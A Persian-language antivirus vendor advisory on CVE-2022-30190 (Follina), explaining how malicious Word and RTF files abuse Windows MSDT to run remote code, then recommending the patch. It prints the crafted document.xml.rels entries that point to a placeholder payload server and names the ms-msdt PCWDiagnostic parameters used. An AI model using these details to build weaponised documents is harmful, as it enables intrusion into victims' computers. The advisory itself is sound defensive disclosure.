شرح کلی

نوع: آسیبپذیری (Vulnerability)

پلتفرم آسیبپذیر: ویندوز

نسخههای آسیبپذیر: تمامی نسخههای ویندوز

تاریخ ارائه وصله امنیتی توسط مایکروسافت: ۱۴ ژوئن ۲۰۲۲ (۲۴ خرداد ۱۴۰۱)

ماژول آسیبپذیر: Microsoft Support Diagnostic Tool (MSDT)

نوع آسیبپذیری: اجرای کد از راه دور (Remote Code Execution)

درجه خطر: بالا (CVSS:3.1 7.8 / 7.0)

آسیبپذیری (Vulnerability) چیست؟

آسیبپذیری در امنیت رایانه به معنای وجود یک نقطه ضعف در یک پلتفرم است که میتواند توسط یک فرد نفوذگر و یا بدافزار مورد سوءاستفاده قرار گیرد و موجب دسترسی غیرمجاز به سیستم رایانهای شود. آسیبپذیریها به نفوذگران اجازه اجرای دستورات، دسترسی به حافظه سیستم، نصب بدافزار و سرقت، تخریب و تغییر اطلاعات با اهمیت سازمانها و افراد را میدهند.

نحوه سوءاستفاده از آسیبپذیری CVE-2022-30190

فایل doc/docx حاوی XML مخرب (document.xml.rels) و یا RTF مخرب، با سوءاستفاده از آسیب پذیری MSDT اقدام به دانلود و اجرای payload مخرب خود مینماید. در نتیجه، فرد نفوذگر برای نفوذ ابتدا باید کاربر قربانی را به نحوی متقاعد به اجرای document مخرب کند که این کار معمولا از طریق ارسال ایمیل اتفاق میافتد. در بحث فایلهای RTF، صرفا مشاهده فایل از طریق preview pane کافیست و بدون باز کردن فایل نیز فعالیت مخرب خود را انجام میدهد.

توضیحات فنی

جزئیات آسیبپذیری برای فایلهای doc/docx



در صورت استخراج فایل مخرب، در مسیر word/_rels/document.xml.rels با محتوایی همانند تصویر زیر مواجه میشویم:

تصویر 1: محتوای فایل xml مخرب

موارد ایجاد شده توسط مهاجم به شرح زیر است:

1. Type=”http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject”

2. Target = “http://<payload_server>/payload.html!”

3. TargetMode = “External”



اقدامات فوق سبب میشود تا Microsoft office به صورت خودکار لینک حاوی پیلود مخرب را که قالبی شبیه به تصویر زیر دارد از سرور مخرب (مورد 2) دانلود کرده و توسط پردازه msdt.exe که به عنوان زیر مجموعه فایل آفیسِ باز شده بالا میآید، اجرا نماید.

تصویر 2: قالب پیلود مخرب که لینک آن در فایل xml یا RTF قرار گرفته و پس از کلیک توسط کاربر دانلود و اجرا میشود.

تصویر فوق بخش اصلی بهره برداری از این آسیب پذیری محسوب میشود که از یک شِما برای ms-msdt، پکیج PCWDiagnostic را با پارامترهای IT_BrowseForFile را به منظور فراخوانی پیلود مخرب استفاده مینماید.

جزئیات آسیب پذیری برای فایلهای RTF



تغییراتی که در یک فایل RTF حاوی این آسیب پذیری ایجاد میشود، به صورت زیر میباشد:

تصویر 3: بخش مخرب موجود در فایل RTF

تذکر: لینک موجود در تصویر فوق به پیلود مخرب (تصویر 2) اشاره دارد.

پیشنهادات امنیتی

روش مقابله و پاکسازی سیستم

آنتی ویروس پادویش این دسته از آسیب پذیریها را شناسایی کرده و از سیستم حذف میکند. بخش جلوگیری از نفوذ (IPS) آنتیویروس پادویش، تلاشها برای ایجاد آلودگی به واسطه وجود این آسیبپذیری را شناسایی و از ورود آنها به سیستم قربانی جلوگیری میکند. جهت پیشگیری از آلودگیهای احتمالی توسط فایلهایی که از این آسیب پذیری استفاده میکنند، پیشنهاد میشود از وصله امنیتی ارائه شده توسط مایکروسافت استفاده کنید.